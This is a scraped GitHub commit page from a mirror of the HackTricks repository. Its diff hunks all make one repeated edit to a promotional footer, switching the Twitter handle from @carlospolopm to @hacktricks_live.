mirror of
https://github.com/carlospolop/hacktricks
synced 2024-11-21 20:23:18 +00:00
t
This commit is contained in:
parent
213f0fc6f6
commit
c8d0bff233
26 changed files with 199 additions and 909 deletions
|
|
@ -9,7 +9,7 @@ Other ways to support HackTricks:
|
|||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
|
@ -47,7 +47,7 @@ Other ways to support HackTricks:
|
|||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -9,7 +9,7 @@ Other ways to support HackTricks:
|
|||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
|
@ -26,7 +26,7 @@ Other ways to support HackTricks:
|
|||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -9,7 +9,7 @@ Other ways to support HackTricks:
|
|||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
|
@ -196,7 +196,7 @@ Other ways to support HackTricks:
|
|||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -142,7 +142,7 @@ Other ways to support HackTricks:
|
|||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -9,7 +9,7 @@ Other ways to support HackTricks:
|
|||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
|
@ -36,7 +36,7 @@ Other ways to support HackTricks:
|
|||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -9,7 +9,7 @@ Other ways to support HackTricks:
|
|||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
|
@ -38,7 +38,7 @@ Other ways to support HackTricks:
|
|||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -9,7 +9,7 @@ Other ways to support HackTricks:
|
|||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
|
@ -42,7 +42,7 @@ Other ways to support HackTricks:
|
|||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -9,7 +9,7 @@ Other ways to support HackTricks:
|
|||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
|
@ -38,7 +38,7 @@ Other ways to support HackTricks:
|
|||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -9,7 +9,7 @@ Other ways to support HackTricks:
|
|||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
|
@ -31,7 +31,7 @@ Other ways to support HackTricks:
|
|||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -9,7 +9,7 @@ Other ways to support HackTricks:
|
|||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
|
@ -40,7 +40,7 @@ Other ways to support HackTricks:
|
|||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -9,7 +9,7 @@ Other ways to support HackTricks:
|
|||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
|
@ -46,7 +46,7 @@ Other ways to support HackTricks:
|
|||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -9,7 +9,7 @@ Other ways to support HackTricks:
|
|||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
|
@ -45,7 +45,7 @@ Other ways to support HackTricks:
|
|||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -9,7 +9,7 @@ Other ways to support HackTricks:
|
|||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
|
@ -39,7 +39,7 @@ Other ways to support HackTricks:
|
|||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -9,7 +9,7 @@ Other ways to support HackTricks:
|
|||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
|
@ -27,7 +27,7 @@ Other ways to support HackTricks:
|
|||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
